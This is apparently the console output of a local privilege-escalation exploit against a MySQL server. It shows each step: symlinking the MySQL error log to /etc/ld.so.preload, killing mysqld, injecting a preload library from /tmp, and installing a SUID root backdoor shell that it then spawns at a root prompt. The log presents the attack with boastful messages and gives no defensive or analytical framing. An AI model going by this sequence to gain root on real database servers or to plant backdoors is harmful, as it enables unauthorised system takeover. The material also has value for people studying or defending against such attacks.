 [+] Starting the exploit as
uid=0(root) gid=0(root) euid=102(mysql) groups=105(mysql)
[+] Target MySQL log file set to /var/log/mysql/error.log
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 mysql root 1021112 Jul  2 02:20 /tmp/mysqlrootsh
[+] Symlink created at:
lrwxrwxrwx 1 mysql adm 18 Jul  2 02:20 /var/log/mysql/error.log -> /etc/ld.so.preload
[+] Waiting for MySQL to re-open the logs/MySQL service restart...
Do you want to kill mysqld process 799 to instantly get root? :) ? [y/n] y
Got it. Executing 'killall mysqld' now...
[+] MySQL restarted. The /etc/ld.so.preload file got created with mysql privileges:
-rw-rw---- 1 root root 19 Jul  2 02:20 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
chmod: changing permissions of '/etc/ld.so.preload': Operation not permitted
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
-rwsrwxrwx 1 root root 1021112 Jul  2 02:20 /tmp/mysqlrootsh
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 1021112 Jul  2 02:20 /tmp/mysqlrootsh
Got root! The database server has been ch-OWNED !
[+] Spawning the rootshell /tmp/mysqlrootsh now!
root@09ffa5ad7393:/var/www/html#